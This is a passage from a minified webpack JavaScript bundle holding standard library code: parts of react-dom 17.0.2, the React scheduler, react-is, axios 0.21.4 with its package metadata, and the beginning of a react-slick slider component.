rl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!nl(e))throw Error(a(40));return!!e._reactRootContainer&&(gs((function(){rl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Xr]=null}))})),!0)},t.unstable_batchedUpdates=bs,t.unstable_createPortal=function(e,t){return ol(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!nl(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return rl(e,t,n,!1,r)},t.version="17.0.2"},function(e,t,n){"use strict";e.exports=n(163)},function(e,t,n){"use strict";var r,o,i,a;if("object"===typeof performance&&"function"===typeof performance.now){var u=performance;t.unstable_now=function(){return u.now()}}else{var s=Date,l=s.now();t.unstable_now=function(){return s.now()-l}}if("undefined"===typeof window||"function"!==typeof MessageChannel){var c=null,d=null,f=function(){if(null!==c)try{var e=t.unstable_now();c(!0,e),c=null}catch(n){throw setTimeout(f,0),n}};r=function(e){null!==c?setTimeout(r,0,e):(c=e,setTimeout(f,0))},o=function(e,t){d=setTimeout(e,t)},i=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,h=window.clearTimeout;if("undefined"!==typeof console){var v=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!==typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,b=null,g=-1,y=5,O=0;t.unstable_shouldYield=function(){return t.unstable_now()>=O},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();O=e+y;try{b(!0,e)?x.postMessage(null):(m=!1,b=null)}catch(n){throw x.postMessage(null),n}}else m=!1},r=function(e){b=e,m||(m=!0,x.postMessage(null))},o=function(e,n){g=p((function(){e(t.unstable_now())}),n)},i=function(){h(g),g=-1}}function k(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<_(o,t)))break e;e[r]=t,e[n]=o,n=r}}function E(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>_(a,n))void 0!==s&&0>_(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>_(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function _(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var j=[],C=[],P=1,A=null,T=3,M=!1,L=!1,R=!1;function D(e){for(var t=E(C);null!==t;){if(null===t.callback)S(C);else{if(!(t.startTime<=e))break;S(C),t.sortIndex=t.expirationTime,k(j,t)}t=E(C)}}function N(e){if(R=!1,D(e),!L)if(null!==E(j))L=!0,r(I);else{var t=E(C);null!==t&&o(N,t.startTime-e)}}function I(e,n){L=!1,R&&(R=!1,i()),M=!0;var r=T;try{for(D(n),A=E(j);null!==A&&(!(A.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=A.callback;if("function"===typeof a){A.callback=null,T=A.priorityLevel;var u=a(A.expirationTime<=n);n=t.unstable_now(),"function"===typeof u?A.callback=u:A===E(j)&&S(j),D(n)}else S(j);A=E(j)}if(null!==A)var s=!0;else{var l=E(C);null!==l&&o(N,l.startTime-n),s=!1}return s}finally{A=null,T=r,M=!1}}var F=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){L||M||(L=!0,r(I))},t.unstable_getCurrentPriorityLevel=function(){return T},t.unstable_getFirstCallbackNode=function(){return E(j)},t.unstable_next=function(e){switch(T){case 1:case 2:case 3:var t=3;break;default:t=T}var n=T;T=t;try{return e()}finally{T=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=F,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=T;T=e;try{return t()}finally{T=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();switch("object"===typeof a&&null!==a?a="number"===typeof(a=a.delay)&&0<a?u+a:u:a=u,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:P++,callback:n,priorityLevel:e,startTime:a,expirationTime:s=a+s,sortIndex:-1},a>u?(e.sortIndex=a,k(C,e),null===E(j)&&e===E(C)&&(R?i():R=!0,o(N,a-u))):(e.sortIndex=s,k(j,e),L||M||(L=!0,r(I))),e},t.unstable_wrapCallback=function(e){var t=T;return function(){var n=T;T=t;try{return e.apply(this,arguments)}finally{T=n}}}},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";e.exports=n(167)},function(e,t,n){"use strict";var r="function"===typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,b=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,O=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case f:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case p:case b:case m:case l:return e;default:return t}}case i:return t}}}function k(e){return x(e)===f}t.AsyncMode=d,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=b,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return k(e)||x(e)===d},t.isConcurrentMode=k,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===b},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===f||e===s||e===u||e===h||e===v||"object"===typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===O||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";n(81);var r=n(1),o=60103;if(t.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var i=Symbol.for;o=i("react.element"),t.Fragment=i("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u=Object.prototype.hasOwnProperty,s={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,n){var r,i={},l=null,c=null;for(r in void 0!==n&&(l=""+n),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(c=t.ref),t)u.call(t,r)&&!s.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:l,ref:c,props:i,_owner:a.current}}t.jsx=l,t.jsxs=l},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";var r=n(26),o=n(100),i=n(171),a=n(107);function u(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var s=u(n(83));s.Axios=i,s.create=function(e){return u(a(s.defaults,e))},s.Cancel=n(108),s.CancelToken=n(185),s.isCancel=n(106),s.all=function(e){return Promise.all(e)},s.spread=n(186),s.isAxiosError=n(187),e.exports=s,e.exports.default=s},function(e,t,n){"use strict";var r=n(26),o=n(101),i=n(172),a=n(173),u=n(107),s=n(183),l=s.validators;function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=u(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&s.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var c=[a,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(i),o=Promise.resolve(e);c.length;)o=o.then(c.shift(),c.shift());return o}for(var d=e;n.length;){var f=n.shift(),p=n.shift();try{d=f(d)}catch(h){p(h);break}}try{o=a(d)}catch(h){return Promise.reject(h)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},c.prototype.getUri=function(e){return e=u(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(u(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(u(r||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(26);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var r=n(26),o=n(174),i=n(106),a=n(83);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(26),o=n(83);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(105);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(26);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(179),o=n(180);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(26),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(26);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(184),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={},a=r.version.split(".");function u(e,t){for(var n=t?t.split("."):a,r=e.split("."),o=0;o<3;o++){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!1}o.transitional=function(e,t,n){var o=t&&u(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,u){if(!1===e)throw new Error(a(r," has been removed in "+t));return o&&!i[r]&&(i[r]=!0,console.warn(a(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,u)}},e.exports={isOlderVersion:u,assertOptions:function(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var u=e[i],s=void 0===u||a(u,i,e);if(!0!==s)throw new TypeError("option "+i+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/Users/bob/Documents/@works/koreashe_new/koreashe2021"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/localtunnel"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/Users/bob/Documents/@works/koreashe_new/koreashe2021","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";var r=n(108);function o(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},function(e,t,n){"use strict";var r=60103,o=60106,i=60107,a=60108,u=60114,s=60109,l=60110,c=60112,d=60113,f=60120,p=60115,h=60116,v=60121,m=60122,b=60117,g=60129,y=60131;if("function"===typeof Symbol&&Symbol.for){var O=Symbol.for;r=O("react.element"),o=O("react.portal"),i=O("react.fragment"),a=O("react.strict_mode"),u=O("react.profiler"),s=O("react.provider"),l=O("react.context"),c=O("react.forward_ref"),d=O("react.suspense"),f=O("react.suspense_list"),p=O("react.memo"),h=O("react.lazy"),v=O("react.block"),m=O("react.server.block"),b=O("react.fundamental"),g=O("react.debug_trace_mode"),y=O("react.legacy_hidden")}function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case u:case a:case d:case f:return e;default:switch(e=e&&e.$$typeof){case l:case c:case h:case p:case s:return e;default:return t}}case o:return t}}}var x=s,k=r,E=c,S=i,_=h,j=p,C=o,P=u,A=a,T=d;t.ContextConsumer=l,t.ContextProvider=x,t.Element=k,t.ForwardRef=E,t.Fragment=S,t.Lazy=_,t.Memo=j,t.Portal=C,t.Profiler=P,t.StrictMode=A,t.Suspense=T,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===s},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===c},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===h},t.isMemo=function(e){return w(e)===p},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===u},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===d},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===u||e===g||e===a||e===d||e===f||e===y||"object"===typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===p||e.$$typeof===s||e.$$typeof===l||e.$$typeof===c||e.$$typeof===b||e.$$typeof===v||e[0]===m)},t.typeOf=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=s(n(1)),o=n(190),i=s(n(197)),a=s(n(199)),u=n(63);function s(e){return e&&e.__esModule?e:{default:e}}function l(e){return(l="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=g(e);if(t){var o=g(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return m(this,n)}}function m(e,t){return!t||"object"!==l(t)&&"function"!==typeof t?b(e):t}function b(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var O=(0,u.canUseDOM)()&&n(200),w=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(d,e);var t,n,s,l=v(d);function d(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),y(b(t=l.call(this,e)),"innerSliderRefHandler",(function(e){return t.innerSlider=e})),y(b(t),"slickPrev",(function(){return t.innerSlider.slickPrev()})),y(b(t),"slickNext",(function(){return t.innerSlider.slickNext()})),y(b(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t.innerSlider.slickGoTo(e,n)})),y(b(t),"slickPause",(function(){return t.innerSlider.pause("paused")})),y(b(t),"slickPlay",(function(){return t.innerSlider.autoPlay("play")})),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return t=d,(n=[{key:"media",value:function(e,t){O.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,i.default)({minWidth:0,maxWidth:n}):(0,i.default)({minWidth:t[r-1]+1,maxWidth:n}),(0,u.canUseDOM)()&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,i.default)({minWidth:t.slice(-1)[0]});(0,u.canUseDOM)()&&this.media(n,(function(){e.setState({breakpoint:null})}))}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach((function(e){O.unregister(e.query,e.handler)}))}},{key:"render",value:function(){var e,t,n=this;(e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":f(f(f({},a.default),this.props),t[0].settings):f(f({},a.default),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var i=r.default.Children.toArray(this.props.children);i=i.filter((function(e){return"string"===typeof e?!!e.trim():!!e})),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var u=[],s=null,l=0;l<i.length;l+=e.rows*e.slidesPerRow){for(var d=[],p=l;p<l+e.rows*e.slidesPerRow;p+=e.slidesPerRow){for(var h=[],v=p;v<p+e.slidesPerRow&&(e.variableWidth&&i[v].props.style&&(s=i[v].props.style.width),!(v>=i.length));v+=1)h.push(r.default.cloneElement(i[v],{key:100*l+10*p+v,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));d.push(r.default.createElement("div",{key:10*l+p},h))}e.variableWidth?u.push(r.default.createElement("div",{key:l,style:{width:s}},d)):u.push(r.default.createElement("div",{key:l},d))}if("unslick"===e){var m="regular slider "+(this.props.className||"");return r.default.createElement("div",{className:m},i)}return u.length<=e.slidesToShow&&(e.unslick=!0),r.default.createElement(o.InnerSlider,c({style:this.props.style,ref:this.innerSliderRefHandler},e),u)}}])&&p(t.prototype,n),s&&p(t,s),d}(r.default.Component);t.default=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InnerSlider=void 0;var r=f(n(1)),o=f(n(191)),i=f(n(192)),a=f(n(69)),u=n(63),s=n(193),l=n(194),c=n(195),d=f(n(196));function f(e){return e&&e.__esModule?e:{default:e}}function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function O(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=k(e);if(t){var o=k(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return w(this,n)}}function w(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?x(e):t}function x(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(e){return(k=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var S=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t)}(w,e);var t,n,f,m=O(w);function w(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 